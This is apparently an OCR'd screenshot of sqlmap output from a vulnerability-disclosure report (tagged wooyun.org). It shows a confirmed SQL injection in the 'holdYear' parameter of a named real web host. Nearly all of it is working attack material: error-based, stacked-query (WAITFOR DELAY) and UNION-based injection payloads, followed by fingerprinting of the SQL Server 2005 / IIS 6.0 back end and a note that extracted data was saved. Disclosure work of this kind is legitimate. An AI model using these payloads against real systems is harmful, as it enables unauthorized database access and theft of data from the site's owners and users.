 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: holdYear (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: displayMode=1&frontForUnit=1&holdYear=11' AND 4171=CONVERT(INT,(SEL
ECT CHAR(113)+CHAR(113)+CHAR(113)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (4171=41
71) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(98)+CHAR(107)+CHA
R(113))) AND 'wJBu'='wJBu&lowUnitCode=200001&principalName=xpvmpofb&projectCode=
94102&projectKind=%C8%AB%B2%BF&projectName=ibthlwvx&publicBatch=-1&state=publice
dList&subject2=01&subject3=0101
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: displayMode=1&frontForUnit=1&holdYear=11';WAITFOR DELAY '0:0:5'--&l
owUnitCode=200001&principalName=xpvmpofb&projectCode=94102&projectKind=%C8%AB%B2
%BF&projectName=ibthlwvx&publicBatch=-1&state=publicedList&subject2=01&subject3=
0101
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: displayMode=1&frontForUnit=1&holdYear=11' UNION ALL SELECT NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(113)+CHAR(113)+CHAR(98)
+CHAR(113)+CHAR(99)+CHAR(72)+CHAR(97)+CHAR(116)+CHAR(88)+CHAR(101)+CHAR(86)+CHAR
(79)+CHAR(70)+CHAR(70)+CHAR(113)+CHAR(113)+CHAR(98)+CHAR(107)+CHAR(113)-- &lowUn
itCode=200001&principalName=xpvmpofb&projectCode=94102&projectKind=%C8%AB%B2%BF&
projectName=ibthlwvx&publicBatch=-1&state=publicedList&subject2=01&subject3=0101
---
[16:04:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[16:04:25] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\cme.gxwskjw.91huayi.com'
www.wooyun.org